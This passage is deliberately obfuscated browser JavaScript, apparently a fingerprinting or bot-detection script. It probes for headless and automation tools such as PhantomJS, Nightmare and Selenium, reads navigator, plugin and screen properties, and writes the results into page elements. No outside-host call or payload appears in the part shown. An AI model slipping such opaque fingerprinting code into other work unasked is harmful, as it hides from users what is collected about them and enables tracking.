_0x444b6b=webkitURL;return _0x444b6b;}],[_0x4fba('0x10e', '\x36\x58\x4e\x64'),_0x4fba('0xf6', '\x59\x43\x65\x5a'),function(){var _0x33a7d3=_phantom;return _0x33a7d3;}],[_0x4fba('0x10f', '\x6f\x34\x63\x68'),_0x4fba('0x110', '\x43\x67\x6f\x37'),function(){var _0x47be1b=callPhantom;return _0x47be1b;}],[_0x4fba('0x111', '\x51\x53\x4a\x26'),_0x4fba('0x112', '\x51\x53\x4a\x26'),function(){var _0x10ba49=chrome;return _0x10ba49;}],[_0x4fba('0x113', '\x21\x74\x29\x5e'),_0x4fba('0x114', '\x33\x7a\x26\x23'),function(){var _0x3b492f=yandex;return _0x3b492f;}],[_0x4fba('0x115', '\x47\x64\x50\x26'),_0x4fba('0x116', '\x47\x47\x79\x21'),function(){var _0x426fa5=opera;return _0x426fa5;}],[_0x4fba('0x117', '\x6f\x64\x40\x4d'),_0x4fba('0x118', '\x59\x51\x63\x70'),function(){var _0x395717=opr;return _0x395717;}],[_0x4fba('0x119', '\x47\x64\x50\x26'),_0x4fba('0x11a', '\x51\x40\x70\x6f'),function(){var _0x3d1519=safari;return _0x3d1519;}],[_0x4fba('0x11b', '\x6f\x64\x40\x4d'),_0x4fba('0x11c', '\x57\x2a\x51\x63'),function(){var _0x25c2d3=awesomium;return _0x25c2d3;}],[_0x4fba('0x11d', '\x59\x51\x63\x70'),_0x4fba('0x11e', '\x71\x31\x30\x52'),function(){var _0x636f64=puffinDevice;return _0x636f64;}],[_0x4fba('0x11f', '\x26\x37\x69\x5d'),_0x4fba('0x120', '\x39\x43\x23\x4e'),function(){var _0x67875=__nightmare;return _0x67875;}],[_0x4fba('0x121', '\x40\x73\x4a\x6f'),_0x4fba('0x110', '\x43\x67\x6f\x37'),function(){var _0x4ce9e9=domAutomation;return _0x4ce9e9;}],[_0x4fba('0x122', '\x35\x59\x77\x58'),_0x4fba('0x123', '\x26\x37\x69\x5d'),function(){var _0x23c48d=domAutomationController;return _0x23c48d;}],[_0x4fba('0x124', '\x36\x58\x4e\x64'),_0x4fba('0x125', '\x5b\x74\x6b\x73'),function(){var _0x2b0c0c=_Selenium_IDE_Recorder;return _0x2b0c0c;}],[_0x4fba('0x126', '\x71\x31\x30\x52'),_0x4fba('0x127', '\x6f\x64\x40\x4d'),function(){return document[_0x4fba('0x128', '\x59\x72\x2a\x4c')];}],[_0x4fba('0x129', '\x47\x64\x50\x26'),_0x4fba('0x12a', '\x31\x29\x70\x70'),function(){return document[_0x4fba('0x12b', '\x46\x71\x62\x71')];}],[_0x4fba('0x12c', '\x33\x7a\x26\x23'),_0x4fba('0x12d', '\x47\x64\x50\x26'),function(){return process[_0x4fba('0x12e', '\x44\x40\x51\x68')];}],[_0x4fba('0x12f', '\x4a\x5b\x71\x6f'),_0x4fba('0x130', '\x72\x40\x5d\x71'),function(){return global[_0x4fba('0x131', '\x32\x71\x7a\x4a')];}],[_0x4fba('0x132', '\x25\x36\x66\x40'),_0x4fba('0x133', '\x37\x4e\x4e\x78'),function(){return global[_0x4fba('0x134', '\x66\x36\x45\x5d')];}],[_0x4fba('0x135', '\x6b\x75\x44\x30'),_0x4fba('0x136', '\x59\x72\x2a\x4c'),function(){return WebAssembly;}],[_0x4fba('0x137', '\x39\x43\x23\x4e'),_0x4fba('0x138', '\x5b\x71\x25\x53'),function(){return require('\x66\x73');}],[_0x4fba('0x139', '\x33\x7a\x26\x23'),_0x4fba('0x13a', '\x4f\x48\x78\x55'),function(){return _0xd11dbc[_0x4fba('0x13b', '\x47\x67\x4d\x5a')](globalThis,global);}],[_0x4fba('0x13c', '\x4f\x48\x78\x55'),_0x4fba('0x13d', '\x36\x58\x4e\x64'),function(){return window[_0x4fba('0x13e', '\x6f\x34\x63\x68')]();}],[_0x4fba('0x13f', '\x66\x36\x45\x5d'),_0x4fba('0x140', '\x53\x47\x56\x44'),function(){return navigator[_0x4fba('0x141', '\x31\x29\x70\x70')];}],[_0x4fba('0x142', '\x6f\x34\x63\x68'),_0x4fba('0x143', '\x4a\x5b\x71\x6f'),function(){return navigator[_0x4fba('0x144', '\x43\x67\x6f\x37')];}],[_0x4fba('0x145', '\x45\x4b\x23\x7a'),_0x4fba('0x146', '\x72\x65\x6d\x5b'),function(){return navigator[_0x4fba('0x147', '\x72\x40\x5d\x71')];}],[_0x4fba('0x148', '\x26\x37\x69\x5d'),_0x4fba('0x149', '\x59\x72\x2a\x4c'),function(){return _0xd11dbc[_0x4fba('0x14a', '\x4a\x5b\x71\x6f')](navigator[_0x4fba('0x14b', '\x33\x7a\x26\x23')],'\x43');}],[_0x4fba('0x14c', '\x47\x67\x4d\x5a'),_0x4fba('0x14d', '\x40\x73\x4a\x6f'),function(){window[_0x4fba('0x14e', '\x43\x31\x74\x30')]=Object[_0x4fba('0x14f', '\x33\x7a\x26\x23')](window);return window[_0x4fba('0x150', '\x33\x7a\x26\x23')][_0x4fba('0x151', '\x4f\x48\x78\x55')];}],[_0x4fba('0x152', '\x46\x71\x62\x71'),_0x4fba('0x153', '\x39\x43\x23\x4e'),function(){return _0xd11dbc[_0x4fba('0x154', '\x47\x47\x79\x21')](window[_0x4fba('0x155', '\x6f\x64\x40\x4d')],0x0);}],[_0x4fba('0x156', '\x67\x59\x33\x4e'),_0x4fba('0x157', '\x6e\x55\x45\x4d'),function(){return _0xd11dbc[_0x4fba('0x158', '\x43\x31\x74\x30')](window[_0x4fba('0x159', '\x32\x71\x7a\x4a')],0x0);}],[_0x4fba('0x15a', '\x67\x59\x33\x4e'),_0x4fba('0x15b', '\x32\x71\x7a\x4a'),function(){return window[_0x4fba('0x15c', '\x72\x65\x6d\x5b')];}],[_0x4fba('0x15d', '\x32\x71\x7a\x4a'),_0x4fba('0x9f', '\x6b\x78\x38\x33'),function(){return window[_0x4fba('0x15e', '\x6b\x78\x38\x33')][_0x4fba('0x13e', '\x6f\x34\x63\x68')]();}],[_0x4fba('0x15f', '\x72\x65\x6d\x5b'),_0x4fba('0x160', '\x6f\x43\x44\x71'),function(){return _0xd11dbc[_0x4fba('0x161', '\x26\x37\x69\x5d')](Boolean,_0xd11dbc[_0x4fba('0x162', '\x6e\x55\x45\x4d')](typeof process,_0x4fba('0x163', '\x47\x67\x4d\x5a'))&&process[_0x4fba('0x164', '\x53\x58\x38\x23')]&&process[_0x4fba('0x165', '\x6b\x75\x44\x30')][_0x4fba('0x166', '\x72\x65\x6d\x5b')]);}],[_0x4fba('0x167', '\x47\x47\x79\x21'),_0x4fba('0x168', '\x67\x59\x33\x4e'),function(){return document[_0x4fba('0x169', '\x7a\x33\x69\x6a')];}],[_0x4fba('0x16a', '\x5b\x4e\x67\x45'),_0x4fba('0x16b', '\x57\x2a\x51\x63'),function(){return eval[_0x4fba('0x16c', '\x40\x73\x4a\x6f')]()[_0x4fba('0x16d', '\x5b\x4e\x67\x45')];}],[_0x4fba('0x16e', '\x46\x71\x62\x71'),_0x4fba('0x106', '\x51\x53\x4a\x26'),function(){return navigator[_0x4fba('0x16f', '\x5b\x74\x6b\x73')][_0x4fba('0x170', '\x63\x33\x35\x28')];}],[_0x4fba('0x171', '\x6f\x34\x63\x68'),_0x4fba('0x172', '\x53\x58\x38\x23'),function(){return deviceType;}],[_0x4fba('0x173', '\x6f\x43\x44\x71'),_0x4fba('0x174', '\x6b\x75\x44\x30'),function(){return screen[_0x4fba('0x175', '\x6d\x51\x79\x47')];}],[_0x4fba('0x176', '\x72\x65\x6d\x5b'),_0x4fba('0x177', '\x38\x59\x57\x47'),function(){return screen[_0x4fba('0x178', '\x53\x58\x38\x23')];}],[_0x4fba('0x179', '\x6d\x51\x79\x47'),_0x4fba('0x138', '\x5b\x71\x25\x53'),function(){var _0x319eb7=eoapi;return _0x319eb7;}],[_0x4fba('0x17a', '\x72\x65\x6d\x5b'),_0x4fba('0x91', '\x4f\x48\x78\x55'),function(){var _0x4a7d5f=eoapi_VerifyThis;return _0x4a7d5f;}],[_0x4fba('0x17b', '\x45\x4b\x23\x7a'),_0x4fba('0x17c', '\x40\x73\x4a\x6f'),function(){var _0x22956e=eoapi_extInvoke;return _0x22956e;}],[_0x4fba('0x17d', '\x40\x73\x4a\x6f'),_0x4fba('0x17e', '\x63\x33\x35\x28'),function(){var _0x56ade1=eoWebBrowserDispatcher;return _0x56ade1;}],[_0x4fba('0x17f', '\x7a\x33\x69\x6a'),_0x4fba('0x180', '\x6f\x43\x44\x71'),function(){return window[_0x4fba('0x181', '\x72\x40\x5d\x71')];}],[_0x4fba('0x182', '\x71\x31\x30\x52'),_0x4fba('0x9f', '\x6b\x78\x38\x33'),function(){return _0xd11dbc[_0x4fba('0x183', '\x53\x47\x56\x44')](navigator[_0x4fba('0x184', '\x6d\x51\x79\x47')][_0x4fba('0x185', '\x6d\x51\x79\x47')],0x2);}],[_0x4fba('0x186', '\x6f\x64\x40\x4d'),_0x4fba('0x187', '\x53\x47\x56\x44'),function(){return _0xd11dbc[_0x4fba('0x188', '\x5b\x71\x25\x53')](navigator[_0x4fba('0x189', '\x21\x74\x29\x5e')][_0x4fba('0x18a', '\x59\x51\x63\x70')],0x2);}],[_0x4fba('0x18b', '\x59\x72\x2a\x4c'),_0x4fba('0x10b', '\x5b\x4e\x67\x45'),function(){return window[_0x4fba('0x18c', '\x59\x43\x65\x5a')];}],[_0x4fba('0x18d', '\x53\x58\x38\x23'),_0x4fba('0xf8', '\x44\x40\x51\x68'),function(){return navigator[_0x4fba('0x18e', '\x63\x33\x35\x28')][_0x4fba('0x18f', '\x72\x65\x6d\x5b')][0x0][_0x4fba('0x190', '\x32\x37\x5b\x46')];}],[_0x4fba('0x191', '\x71\x31\x30\x52'),_0x4fba('0x192', '\x35\x59\x77\x58'),function(){return navigator[_0x4fba('0x193', '\x6f\x34\x63\x68')][_0x4fba('0x194', '\x37\x4e\x4e\x78')][0x1][_0x4fba('0x195', '\x5b\x71\x25\x53')];}],[_0x4fba('0x196', '\x6f\x34\x63\x68'),_0x4fba('0x197', '\x59\x43\x65\x5a'),function(){return navigator[_0x4fba('0x198', '\x53\x47\x56\x44')][_0x4fba('0x199', '\x51\x53\x4a\x26')][0x2][_0x4fba('0x19a', '\x36\x58\x4e\x64')];}],[_0x4fba('0x19b', '\x59\x43\x65\x5a'),_0x4fba('0x11e', '\x71\x31\x30\x52'),function(){return navigator[_0x4fba('0x19c', '\x6f\x43\x44\x71')][_0x4fba('0x19d', '\x35\x59\x77\x58')];}],[_0x4fba('0x19e', '\x31\x29\x70\x70'),_0x4fba('0x19f', '\x6b\x75\x44\x30'),function(){return navigator[_0x4fba('0x1a0', '\x59\x51\x63\x70')];}],[_0x4fba('0x1a1', '\x53\x58\x38\x23'),_0x4fba('0x14d', '\x40\x73\x4a\x6f'),function(){return navigator[_0x4fba('0x1a2', '\x25\x36\x66\x40')][_0x4fba('0x1a3', '\x43\x67\x6f\x37')];}],[_0x4fba('0x1a4', '\x34\x34\x51\x50'),_0x4fba('0x1a5', '\x6d\x51\x79\x47'),function(){return navigator[_0x4fba('0x1a6', '\x59\x51\x63\x70')][_0x4fba('0x1a7', '\x63\x33\x35\x28')];}]];try{var _0xb56282=_0x4fba('0x1a8', '\x6b\x78\x38\x33')[_0x4fba('0x1a9', '\x32\x71\x7a\x4a')]('\x7c'),_0x31f4b7=0x0;while(!![]){switch(_0xb56282[_0x31f4b7++]){case'\x30':if(_0x52bbec){_0x248b54[_0x4fba('0xcd', '\x59\x43\x65\x5a')]([_0x52bbec,_0x4fba('0x1aa', '\x43\x67\x6f\x37')]);_0xd11dbc[_0x4fba('0x1ab', '\x72\x40\x5d\x71')](_0x350b3b,_0xd11dbc[_0x4fba('0x1ac', '\x5b\x71\x25\x53')](_0x21d629,_0x248b54));}continue;case'\x31':if(_0x430cd6){try{_0x427640[_0x4fba('0x1ad', '\x7a\x33\x69\x6a')]=_0x40c201(_0x430cd6);}catch(_0x25d273){}}continue;case'\x32':var _0x2033a0=_0x313ce6[_0x4fba('0x1ae', '\x57\x2a\x51\x63')](0x2);continue;case'\x33':var _0x313ce6=_0x4fba('0x1af', '\x5b\x74\x6b\x73');continue;case'\x34':_0xd11dbc[_0x4fba('0x1b0', '\x6e\x55\x45\x4d')](_0x242416);continue;case'\x35':_0x248b54[_0x4fba('0x1b1', '\x35\x59\x77\x58')]([_0xd11dbc[_0x4fba('0x1b2', '\x36\x58\x4e\x64')](_0xd11dbc[_0x4fba('0x1b3', '\x33\x7a\x26\x23')](_0xd11dbc[_0x4fba('0x1b4', '\x6d\x51\x79\x47')]('\x27',_0x4a5ae4),'\x27'),_0x4fba('0x1b5', '\x43\x31\x74\x30')),_0x4fba('0x187', '\x53\x47\x56\x44'),function(){return _0x4a5ae4[_0x4fba('0x1b6', '\x43\x67\x6f\x37')]();}]);continue;case'\x36':if(!_0x36ea69[_0x4fba('0x1b7', '\x43\x31\x74\x30')])_0x36ea69[_0x4fba('0x1b8', '\x4f\x48\x78\x55')]=_0x11e7b1;continue;case'\x37':_0x46a340[_0x4fba('0x1b9', '\x4f\x48\x78\x55')](_0x4fba('0x1ba', '\x46\x71\x62\x71'))[_0x4fba('0x1bb', '\x35\x59\x77\x58')]=_0xd11dbc[_0x4fba('0x1bc', '\x5b\x74\x6b\x73')](_0x4fba('0x1bd', '\x21\x74\x29\x5e'),_0x36ea69[_0x4fba('0x1be', '\x59\x51\x63\x70')][_0x4fba('0x1bf', '\x72\x40\x5d\x71')]());continue;case'\x38':_0xd11dbc[_0x4fba('0x1c0', '\x6b\x78\x38\x33')](_0x350b3b,_0xd11dbc[_0x4fba('0x1c1', '\x51\x53\x4a\x26')](_0x21d629,_0x248b54));continue;case'\x39':var _0x8bbfc1=_0x313ce6[_0x4fba('0x1c2', '\x6b\x75\x44\x30')](0x0,0x2);continue;case'\x31\x30':var _0x4a5ae4=_0x4fba('0x1c3', '\x5b\x4e\x67\x45');continue;}break;}}catch(_0x48a13b){_0x46a340[_0x4fba('0x1c4', '\x51\x53\x4a\x26')](_0x4fba('0x1c5', '\x59\x51\x63\x70'))[_0x4fba('0x1c6', '\x53\x58\x38\x23')]=_0xd11dbc[_0x4fba('0x1c7', '\x44\x40\x51\x68')](_0x4fba('0x1c8', '\x59\x51\x63\x70'),_0x36ea69[_0x4fba('0x1c9', '\x71\x31\x30\x52')](_0x48a13b[_0x4fba('0x1ca', '\x47\x67\x4d\x5a')]));}finally{if(_0x430cd6)_0x427640[_0x4fba('0x1cb', '\x53\x58\x38\x23')]=_0x430cd6;}}());